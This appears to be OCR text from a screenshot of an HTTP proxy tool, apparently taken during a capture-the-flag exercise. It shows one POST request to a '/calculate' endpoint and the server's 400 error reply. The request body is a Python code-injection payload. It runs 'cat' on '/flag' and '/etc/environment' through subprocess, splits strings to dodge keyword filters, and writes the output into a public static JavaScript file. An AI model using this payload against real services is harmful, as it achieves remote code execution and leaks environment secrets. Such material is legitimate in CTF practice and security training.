 Request
数据包扫描
美 化
热加载
构造请求
1 POST /calculate HTTP/1.1
2 Host ? : 10.102.32.141:35255
3 Content-Length auto : 20
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.102.32.141:35255
9 Referer: http://10.102.32.141:35255/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: _ga=GA1.1.954440359.1745025175; _gid=GA1.1.1837713032.1746766033; _gat=1;
_ga_H4TF8B9YW5=GS2.1.s1746774073$o6$g0$t1746774073$j0$l0$h0
12 Connection: keep-alive
13
14 {"expression":"__import__('subprocess').run(['ca''t', '/fl''ag', '/etc/e''nvironment'],
stdout=__import__('builtins').__dict__['op''en']('sta''tic/js/func.js','w'))"}
Responses
18bytes / 13ms
美化
编码
请输入定位响应
1 HTTP/1.1 400 BAD REQUEST
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Fri, 09 May 2025 07:36:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 21
7
8 { "Error": "error" }
9